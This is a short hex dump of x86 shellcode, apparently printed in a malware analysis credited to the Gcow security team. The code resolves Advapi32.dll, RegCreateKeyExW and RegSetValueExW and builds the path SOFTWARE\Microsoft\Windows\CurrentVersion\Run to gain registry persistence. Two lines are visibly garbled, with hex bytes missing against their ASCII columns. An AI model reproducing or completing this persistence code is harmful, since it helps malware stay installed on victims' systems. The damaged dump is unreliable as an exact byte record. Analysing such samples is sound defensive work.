 00001040 55 89 E5 81 EC 00 04 00 00 E8 F6 01 00 00 83 E8 U‰å ì èö ƒè
00001050 0E 89 45 FC E8 EF 02 00 00 89 45 F8 FF 75 FC FF ‰Eüèï ‰Eøÿuüÿ
00001060 75 F8 E8 E0 01 00 00 59 59 85 C0 74 35 89 C7 89 uøèà YY…Àt5‰Ç‰
00001070 FA 31 C9 31 C0 49 F2 66 AF F7 D1 89 CB 89 D6 8D ú1É1ÀIòf¯÷Ñ‰Ë‰Ö
00001080 BD F0 FD FF FF F3 66 A5 89 D9 83 E1 01 F3 A4 8D ½ðýÿÿóf¥‰Ùƒá ó¤
00001090 8D F0 FD FF FF 51 FF 75 F8 E8 0C 00 00 00 59 59 ðýÿÿQÿuøè YY
000010A0 85 C0 6A 00 8B 45 F8 FF 50 2C 55 89 E5 83 EC 68 …Àj ‹EøÿP,U‰åƒìh
000010B0 C7 45 F0 41 64 76 61 C7 45 F4 70 69 33 32 C7 45 ÇEðAdvaÇEôpi32ÇE
000010C0 F8 2E 64 6C 6C C7 45 FC 00 00 00 00 8D 45 F0 50 ø.dllÇEü EðP
000010D0 8B 45 08 FF 10 85 C0 0F 84 65 01 00 00 C7 45 F0 ‹E ÿ …À „e ÇEð
000010E0 52 65 67 43 C7 45 F4 72 65 61 74 C7 45 F8 65 4B RegCÇEôreatÇEøeK
000010F0 65 79 C7 45 FC 45 78 57 00 8D 4D F0 89 45 eyÇEüExW MðQP‰E
EBX指向
00001100 98 8B 45 08 FF 50 04 85 C0 0F 00 C7 ˜‹E ÿP …À „3 Ç
00001110 45 A4 53 00 4F 00 C7 45 A8 46 00 54 00 C7 45 AC E¤S O ÇE¨F T ÇE¬
00001120 57 00 41 00 C7 45 B0 52 00 45 00 C7 45 B4 5C 00 W A ÇE°R E ÇE´\
00001130 4D 00 C7 45 B8 69 00 63 00 C7 45 BC 72 00 6F 00 M ÇE¸i c ÇE¼r o
00001140 C7 45 C0 73 00 6F 00 C7 45 C4 66 00 74 00 C7 45 ÇEÀs o ÇEÄf t ÇE
00001150 C8 5C 00 57 00 C7 45 CC 69 00 6E 00 C7 45 D0 64 È\ W ÇEÌi n ÇEÐd
00001160 00 6F 00 C7 45 D4 77 00 73 00 C7 45 D8 5C 00 43 o ÇEÔw s ÇEØ\ C
00001170 00 C7 45 DC 75 00 72 00 C7 45 E0 72 00 65 00 C7 ÇEÜu r ÇEàr e Ç
00001180 45 E4 6E 00 74 00 C7 45 E8 56 00 65 00 C7 45 EC Eän t ÇEèV e ÇEì
00001190 72 00 73 00 C7 45 F0 69 00 6F 00 C7 45 F4 6E 00 r s ÇEði o ÇEôn
000011A0 5C 00 C7 45 F8 52 00 75 00 C7 45 FC 6E 00 00 00 \ ÇEøR u ÇEün
000011B0 8D 4D 9C 51 8D 4D A0 51 31 C9 51 68 3F 00 0F 00 MœQ M Q1ÉQh?
000011C0 51 51 51 8D 4D A4 51 68 01 00 00 80 FF D0 85 C0 QQQ M¤Qh €ÿÐ…À
000011D0 75 6E C7 45 F0 52 65 67 53 C7 45 F4 65 74 56 61 unÇEðRegSÇEôetVa
000011E0 C7 45 F8 6C 75 65 45 C7 45 FC 78 57 00 00 8D 4D ÇEølueEÇEüxW M
000011F0 F0 51 FF 75 98 8B 45 08 FF 50 04 85 C0 74 43 C7 ðQÿu˜‹E ÿP …ÀtCÇ
Gcow安全团队